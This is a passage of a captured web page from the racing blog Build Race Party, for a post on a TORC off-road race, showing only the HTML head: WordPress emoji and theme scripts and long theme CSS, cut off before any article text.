

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://buildraceparty.com/torc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river/
body_size: 22835
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>TORC: Getting dirty at Rumble at the River | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://buildraceparty.com/xmlrpc.php" />
    <meta property="og:image" content="http://buildraceparty.com/wp-content/uploads/2015/05/MG_8563.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="http://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="http://buildraceparty.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='http://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='http://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='GRC LITES SEASON PREVIEW: OLIVER ERIKSSON' href='http://buildraceparty.com/grc-lites-season-preview-oliver-eriksson/' />
<link rel='next' title='LEGO E30 M3 FTW' href='http://buildraceparty.com/lego-e30-m3-ftw/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="http://buildraceparty.com/torc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river/" />
<link rel='shortlink' href='http://buildraceparty.com/?p=16567' />
<link rel="alternate" type="application/json+oembed" href="http://buildraceparty.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbuildraceparty.com%2Ftorc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://buildraceparty.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbuildraceparty.com%2Ftorc-the-off-road-championship-presented-by-amsoil-rumble-at-the-river%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"493b44b0bd","wpRestUrl":"http:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="66e3848aaf";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
